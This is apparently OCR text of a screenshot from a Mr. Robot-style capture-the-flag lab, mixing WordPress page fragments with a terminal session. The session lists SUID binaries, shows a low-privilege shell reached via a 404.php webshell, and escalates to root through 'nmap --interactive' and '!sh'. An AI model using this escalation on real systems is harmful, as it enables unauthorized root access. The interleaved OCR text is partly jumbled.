 feng@kali-os: /usr/share/webshells/php
File Actions Edit View Help
/usr/bin/newgrp
Not Secure http://192.168.56.109/404.php
/usr/bin/chsh
/usr/bin/chfn
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
/usr/bin/gpasswd
/usr/bin/sudo
Customize 0 New Howdy, Elliot Alderson
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
user's Blog!
daemon@linux:/$ cler
cler
bash: cler: command not found
site
Oops! That page can’t be found.
daemon@linux:/$ clear
clear
TERM environment variable not set.
daemon@linux:/$ nmap --interactive
nmap --interactive
bash: nmap: command not found
daemon@linux:/$ /usr/local/binnmap --interactive
/usr/local/binnmap --interactive
bash: /usr/local/binnmap: No such file or directory
daemon@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
RECENT COMMENTS
It looks like nothing was found at this location. Maybe try a
search?
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
!bash
bash-4.3$ whoami
whoami
daemon
ARCHIVES
bash-4.3$ exit
Search ...
exit
exit
waiting to reap child : No child processes
nmap> !sh
!sh
CATEGORIES
# whoami
whoami
root
#